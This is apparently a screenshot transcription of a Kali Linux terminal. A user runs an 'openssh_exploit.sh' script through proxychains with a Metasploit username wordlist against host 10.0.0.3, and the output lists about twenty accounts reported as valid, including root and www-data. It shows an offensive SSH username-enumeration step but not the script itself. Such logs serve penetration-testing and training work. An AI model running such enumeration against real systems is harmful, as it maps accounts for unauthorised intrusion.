 ┌──(kali㉿kali)-[~/Desktop/exploit]
└─$ sudo proxychains4 -q ./openssh_exploit.sh /usr/share/wordlists/metasploit/unix_users.txt 10.0.0.3 2>&1 | grep "\[+\]"
[+] _apt is a valid username
[+] backup is a valid username
[+] bin is a valid username
[+] daemon is a valid username
[+] dbadmin is a valid username
[+] games is a valid username
[+] gnats is a valid username
[+] irc is a valid username
[+] list is a valid username
[+] lp is a valid username
[+] mail is a valid username
[+] man is a valid username
[+] news is a valid username
[+] nobody is a valid username
[+] proxy is a valid username
[+] root is a valid username
[+] sync is a valid username
[+] sys is a valid username
[+] uucp is a valid username
[+] www-data is a valid username